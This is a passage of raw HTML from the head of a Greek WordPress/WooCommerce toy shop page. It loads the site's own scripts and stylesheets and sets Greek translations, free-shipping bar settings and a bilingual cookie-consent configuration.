href='https://stem-toys.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stem-toys.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/rSlider.js?ver=1.2.5" id="guidant-frontend-slider-js"></script>
<script type="text/javascript" id="guidant-frontend-main-js-extra">
/* <![CDATA[ */
var guidant_guide_submission_object = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","security":"e5ca51cc2a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/frontend.js?ver=1.2.5" id="guidant-frontend-main-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.1" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.1" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-04 22:35:01+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Tilde":["\u039a\u03c5\u03bc\u03b1\u03c4\u03bf\u03b5\u03b9\u03b4\u03ae\u03c2"],"Backtick":["\u0392\u03b1\u03c1\u03b5\u03af\u03b1"],"Period":["\u03a4\u03b5\u03bb\u03b5\u03af\u03b1"],"Comma":["\u039a\u03cc\u03bc\u03bc\u03b1"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" id="fsl-public-js-extra">
/* <![CDATA[ */
var devnet_fsl_ajax = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","options":{"general":{"initial_zone":"1","enable_custom_threshold":"0","custom_threshold":"","custom_threshold_per_method__disabled":["","","","","","",""],"only_logged_users":"0","hide_shipping_rates":"","multilingual":"0","delete_options":"0"},"progress_bar":{"enable_bar":"1","local_pickup":"0","zero_shipping":"0","show_on_checkout":"0","checkout_position":"woocommerce_review_order_before_submit","show_on_cart":"1","cart_position":"woocommerce_proceed_to_checkout","show_on_minicart":"0","title":"\u0394\u03c9\u03c1\u03b5\u03ac\u03bd \u03c0\u03b1\u03c1\u03ac\u03b4\u03bf\u03c3\u03b7 \u03c3\u03b5 \u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b5\u03c2 \u03ac\u03bd\u03c9 \u03c4\u03c9\u03bd {free_shipping_amount}","description":"\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03c4\u03b5 \u03c4\u03bf\u03c5\u03bb\u03ac\u03c7\u03b9\u03c3\u03c4\u03bf\u03bd {remaining} more to get free shipping!","show_qualified_message":"1","qualified_message":"\u0388\u03c7\u03b5\u03c4\u03b5 \u03b4\u03c9\u03c1\u03b5\u03ac\u03bd \u03b1\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae!","bar_type":"linear","circle_size__disabled":150,"inside_circle__disabled":"icon","icon_color__disabled":"#ffffff","circle_bg_color__disabled":"#222222","bar_inner_color":"rgb(71,184,237)","bar_bg_color":"rgb(255,255,255)","bar_border_color":"#333333","text_color__disabled":"","box_bg_color__disabled":"","box_max_width__disabled":0,"box_alignment":"center","bar_height":16,"bar_radius__disabled":8,"center_text__disabled":"1","disable_animation":"0","disabled_animations":"all","remove_bar_stripes__disabled":"0","hide_border_shadow":"0"},"gift_bar":"","notice_bar":"","label":""},"placeholder_html":"<div class=\"fsl-wrapper\" data-updatable=\"1\"><div class=\"devnet_fsl-free-shipping fsl-placeholder fsl-flat\"><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.js?ver=3.4.2" id="fsl-public-js"></script>
<script type="text/javascript" id="cookie-consent-client-script-js-extra">
/* <![CDATA[ */
var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":true,"page_scripts":true,"hide_from_bots":true,"delay":0,"cookie_expiration":182,"cookie_path":"\/","cookie_domain":"stem-toys.gr","auto_language":"document","cookie_name":"pressidium_cookie_consent","languages":{"en":{"consent_modal":{"title":"Cookie Consent","description":"Hi, we use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features.  <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">Cookie Settings<\/button>","primary_btn":{"text":"Accept all","role":"accept_all"},"secondary_btn":{"text":"Accept necessary","role":"accept_necessary"}},"settings_modal":{"title":"Cookie preferences","save_settings_btn":"Save settings","accept_all_btn":"Accept all","reject_all_btn":"Reject all","close_btn_label":"Close","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"Cookie usage &#x1f4e2;","description":"We use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features. Click on the different category headings to find out more and change our default settings. However, blocking some types of cookies may impact your experience of the site and the services we are able to offer."},{"title":"Strictly necessary cookies","description":"These cookies are necessary for the website to function and cannot be switched off in our systems. You can set your browser to block or alert you about these cookies, but some parts of the site may not then work.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Performance and Analytics cookies","description":"These cookies allow us to analyze visits and traffic sources so we can measure and improve the performance of our site. They help us to know which pages are the most and least popular and see how visitors move around the site.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Advertisement and Targeting cookies","description":"These cookies may be set through our site by our social media providers and\/or our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Functionality and Preferences cookies","description":"These cookies allow us to provide enhanced functionality and personalization by storing user preferences.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"More information","description":"For any queries in relation to our policy on cookies and your choices, please contact us."}]}},"el":{"consent_modal":{"title":"Cookie Consent","description":"\u0393\u03b5\u03b9\u03b1 \u03c3\u03b1\u03c2, \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7 \u03c3\u03c9\u03c3\u03c4\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">\u03a1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 Cookie<\/button>","primary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u039f\u039b\u03a9\u039d","role":"accept_all"},"secondary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u03a4\u03a9\u039d \u0391\u03a0\u0391\u03a1\u0391\u0399\u03a4\u0397\u03a4\u03a9\u039d","role":"accept_necessary"}},"settings_modal":{"title":"\u03a0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 cookie","save_settings_btn":"\u0391\u03c0\u03bf\u03b8\u03ae\u03ba\u03b5\u03c5\u03c3\u03b7 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c9\u03bd","accept_all_btn":"\u0391\u03c0\u03bf\u03b4\u03bf\u03c7\u03ae \u03cc\u03bb\u03c9\u03bd","reject_all_btn":"\u0391\u03c0\u03cc\u03c1\u03c1\u03b9\u03c8\u03b7 \u03cc\u03bb\u03c9\u03bd","close_btn_label":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"\u03a7\u03c1\u03ae\u03c3\u03b7 cookie &#x1f4e2;","description":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03bf\u03c1\u03b8\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. \u039a\u03ac\u03bd\u03c4\u03b5 \u03ba\u03bb\u03b9\u03ba \u03c3\u03c4\u03b9\u03c2 \u03b4\u03b9\u03ac\u03c6\u03bf\u03c1\u03b5\u03c2 \u03b5\u03c0\u03b9\u03ba\u03b5\u03c6\u03b1\u03bb\u03af\u03b4\u03b5\u03c2 \u03c4\u03c9\u03bd \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03b9\u03ce\u03bd \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03bc\u03ac\u03b8\u03b5\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b1\u03bb\u03bb\u03ac\u03be\u03b5\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03b5\u03c2 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 \u03bc\u03b1\u03c2. \u03a9\u03c3\u03c4\u03cc\u03c3\u03bf, \u03bf \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03b9\u03c3\u03bc\u03cc\u03c2 \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03c9\u03bd \u03c4\u03cd\u03c0\u03c9\u03bd cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03b5\u03c0\u03b7\u03c1\u03b5\u03ac\u03c3\u03b5\u03b9 \u03c4\u03b7\u03bd \u03b5\u03bc\u03c0\u03b5\u03b9\u03c1\u03af\u03b1 \u03c3\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c5\u03c0\u03b7\u03c1\u03b5\u03c3\u03af\u03b5\u03c2 \u03c0\u03bf\u03c5 \u03b5\u03af\u03bc\u03b1\u03c3\u03c4\u03b5 \u03c3\u03b5 \u03b8\u03ad\u03c3\u03b7 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c6\u03ad\u03c1\u03bf\u03c5\u03bc\u03b5."},{"title":"\u0391\u03c5\u03c3\u03c4\u03b7\u03c1\u03ac \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 cookies","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03af\u03bd\u03b1\u03b9 \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03ba\u03b1\u03b9 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03b7\u03b8\u03bf\u03cd\u03bd \u03c3\u03c4\u03b1 \u03c3\u03c5\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03ac \u03bc\u03b1\u03c2. \u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c4\u03b5 \u03c4\u03bf \u03c0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03af\u03b5\u03b9 \u03ae \u03bd\u03b1 \u03c3\u03b1\u03c2 \u03c0\u03c1\u03bf\u03b5\u03b9\u03b4\u03bf\u03c0\u03bf\u03b9\u03b5\u03af \u03b3\u03b9\u03b1 \u03b1\u03c5\u03c4\u03ac \u03c4\u03b1 cookies, \u03b1\u03bb\u03bb\u03ac \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03c4\u03bc\u03ae\u03bc\u03b1\u03c4\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03bc\u03b7\u03bd \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03bf\u03cd\u03bd.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Cookies \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03c9\u03bd \u03ba\u03b1\u03b9 Analytics","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c8\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c0\u03b7\u03b3\u03ad\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2, \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bc\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03c1\u03ac\u03bc\u03b5 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03b5\u03bb\u03c4\u03b9\u03ce\u03bd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2. \u039c\u03b1\u03c2 \u03b2\u03bf\u03b7\u03b8\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b3\u03bd\u03c9\u03c1\u03af\u03b6\u03bf\u03c5\u03bc\u03b5 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03c3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03bf\u03b9 \u03c0\u03b9\u03bf \u03ba\u03b1\u03b9 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03bf\u03b9 \u03bb\u03b9\u03b3\u03cc\u03c4\u03b5\u03c1\u03bf \u03b4\u03b7\u03bc\u03bf\u03c6\u03b9\u03bb\u03b5\u03af\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03bb\u03ad\u03c0\u03bf\u03c5\u03bc\u03b5 \u03c0\u03ce\u03c2 \u03ba\u03b9\u03bd\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03bf\u03b9 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c0\u03c4\u03b5\u03c2 \u03c3\u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Cookies \u03b4\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c3\u03c4\u03cc\u03c7\u03b5\u03c5\u03c3\u03b7\u03c2","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c4\u03bf\u03c0\u03bf\u03b8\u03b5\u03c4\u03b7\u03b8\u03bf\u03cd\u03bd \u03bc\u03ad\u03c3\u03c9 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03c5\u03c2 \u03c0\u03b1\u03c1\u03cc\u03c7\u03bf\u03c5\u03c2 \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ce\u03bd \u03bc\u03ad\u03c3\u03c9\u03bd \u03ae\/\u03ba\u03b1\u03b9 \u03c4\u03bf\u03c5\u03c2 \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03b9\u03c3\u03c4\u03b9\u03ba\u03bf\u03cd\u03c2 \u03bc\u03b1\u03c2 \u03c3\u03c5\u03bd\u03b5\u03c1\u03b3\u03ac\u03c4\u03b5\u03c2. \u0395\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03b9\u03c2 \u03b5\u03bd \u03bb\u03cc\u03b3\u03c9 \u03b5\u03c4\u03b1\u03b9\u03c1\u03b5\u03af\u03b5\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03b4\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b5\u03bd\u03cc\u03c2 \u03c0\u03c1\u03bf\u03c6\u03af\u03bb \u03c4\u03c9\u03bd \u03b5\u03bd\u03b4\u03b9\u03b1\u03c6\u03b5\u03c1\u03cc\u03bd\u03c4\u03c9\u03bd \u03c3\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03c0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ce\u03bd \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03af\u03c3\u03b5\u03c9\u03bd \u03c3\u03b5 \u03ac\u03bb\u03bb\u03bf\u03c5\u03c2 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5\u03c2. \u0394\u03b5\u03bd \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03c5\u03bd \u03ac\u03bc\u03b5\u03c3\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c9\u03c0\u03b9\u03ba\u03ad\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2, \u03b1\u03bb\u03bb\u03ac \u03b2\u03b1\u03c3\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03c3\u03c4\u03b7 \u03bc\u03bf\u03bd\u03b1\u03b4\u03b9\u03ba\u03ae \u03b1\u03bd\u03b1\u03b3\u03bd\u03ce\u03c1\u03b9\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03c0\u03c1\u03bf\u03b3\u03c1\u03ac\u03bc\u03bc\u03b1\u03c4\u03bf\u03c2 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03c2 \u03b4\u03b9\u03b1\u03b4\u03b9\u03ba\u03c4\u03c5\u03b1\u03ba\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03c3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae\u03c2.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Cookies \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03c9\u03bd","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03b2\u03b5\u03bb\u03c4\u03b9\u03c9\u03bc\u03ad\u03bd\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03b5\u03be\u03b1\u03c4\u03bf\u03bc\u03af\u03ba\u03b5\u03c5\u03c3\u03b7, \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03bd\u03c4\u03b1\u03c2 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 \u03c4\u03bf\u03c5 